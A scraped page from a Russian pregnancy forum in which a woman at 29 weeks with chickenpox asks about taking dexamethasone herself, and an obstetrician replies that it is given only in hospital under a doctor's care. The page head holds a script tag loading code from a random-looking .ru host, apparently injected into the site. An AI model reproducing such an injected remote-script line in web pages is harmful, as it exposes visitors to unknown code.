

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1129/deksametazon_pri_ugroze_prejdevremennyih_rodah_iz_za_vetryanki/
body_size: 10076
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Дексаметазон можно</title>
                <meta name="description" content="Вопрос приема дексаметазона можно ли беременным его мучает многих будущих мам, ищите ответ на нашем форуме. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Дексаметазон во время беременности</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Мария</b><br><img src="//www.gravatar.com/avatar/ca95806982f8cd17b204d7efdfb38b96?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте! Я вам задавала вопрос как быть с ветрянкой,я все таки заболела. Врачи пугают  ранними родами. Вопрос вот в чем: сейчас 29 неделя,принимаю дюфастон по 1 таб 2 раза в день,у меня астма и синдром впв,не давно эндокринолог поставила по анализам субклинич.гипотериоз  и назначила мне таб.50 мг.эутирокса,я его пока не принимала,надо ли?у меня еще тромбоцитопатия. Можно ли мне сейчас по принимать 3 дня дексаметазона для того чтобы легкие ребенка созрели, если я вдруг начну рожать??? </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-02-13</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-02-13 20:16:02:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Мария! Риск преждевременных родов очень велик. Эутирокс принимать надо, чтоб не было ещё и со стороны щитовидной железы проблем. А на счёт препарата дексаметазон, его принимают строго по схеме и только в стационаре. Для начала в инфекционной отделении пролечить ветрянку, затем сразу в отделение патологии беременных. Дексаметазон надо принимать строго по назначению врача и никакой самодеятельности. Берегите себя.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/kak_prigotovit_shampinonyi/">Как приготовить шампиньоны</a></li>
                    <li><a href="/pechene_iz_ovsyanyih_hlopev/">Печенье из овсяных хлопьев</a></li>
                    <li><a href="/krem_shokoladnyiy/">Крем шоколадный</a></li>
                    <li><a href="/retseptyi_salatov_s_gribami/">Рецепты салатов с грибами</a></li>
                    <li><a href="/retsept_shapka_monomaha/">Рецепт Шапка Мономаха</a></li>
                    <li><a href="/kak_prigotovit_ejiki/">Как приготовить ежики</a></li>
                    <li><a href="/kartoshka_po_frantsuzski/">Картошка по французски</a></li>
                    <li><a href="/gaspacho_s_vinnyim_uksusom/">Гаспачо с винным уксусом</a></li>
                    <li><a href="/gribnoy_sous_iz_shampinonov/">Грибной соус из шампиньонов</a></li>
                    <li><a href="/zapekanka_iz_kapustyi/">Запеканка из капусты</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/lechenie-otekov-pri-beremennosti/">Лечение отеков при беременности</a></li><li><a href="/slabitelnoe-pri-beremennosti/">Слабительное при беременности</a></li><li><a href="/bazalnaya-temperatura-pri-beremennosti/">Базальная температура при беременности</a></li><li><a href="/pirog_s_varenem/">Пирог с вареньем</a></li><li><a href="/burito/">Бурито</a></li><li><a href="/bronhit_simptomyi_i_lecheniye/">Бронхит - симптомы и лечение</a></li><li><a href="/gribok_mejdu_paltsami_nog_/">Грибок между пальцами ног </a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

